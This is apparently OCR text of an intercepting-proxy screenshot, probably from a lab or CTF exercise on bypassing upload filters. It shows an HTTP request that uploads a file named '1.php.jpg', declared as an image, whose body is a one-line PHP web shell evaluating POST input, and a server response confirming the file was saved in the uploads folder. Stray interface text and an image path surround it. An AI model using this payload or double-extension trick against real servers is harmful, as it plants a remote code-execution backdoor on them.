 Request
Raw Params Headers Hex
wLqfLIEPLw; sessionid=gn1hr1v9lg45lpp3p0mxwxutxjiv595y;
PHPSESSID=f9aaad4b862d982e1d438de1c1adfa40
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------7242695471225485694449953831
Content-Disposition: form-data; name="file"; filename="1.php.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['h']);?>
-----------------------------7242695471225485694449953831
Content-Disposition: form-data; name="submit_file"
? < + > Type a search term 0 matches
Response
Raw Headers Hex
X-Powered-By: PHP/7.1.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: User-Agent
X-Service-Uid: app-1.1.1
Content-Length: 39
Connection: close
Content-Type: text/html; charset=UTF-8
You upload is save at:uploads/1.php.jpg
? < + > Type a search term